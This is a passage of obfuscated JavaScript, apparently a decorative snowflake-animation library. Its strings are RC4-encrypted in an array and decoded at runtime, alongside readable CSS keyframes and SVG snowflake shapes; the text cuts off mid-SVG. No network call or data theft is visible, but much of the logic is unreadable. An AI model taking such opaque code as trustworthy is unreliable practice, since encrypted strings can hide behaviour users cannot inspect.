Cgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x20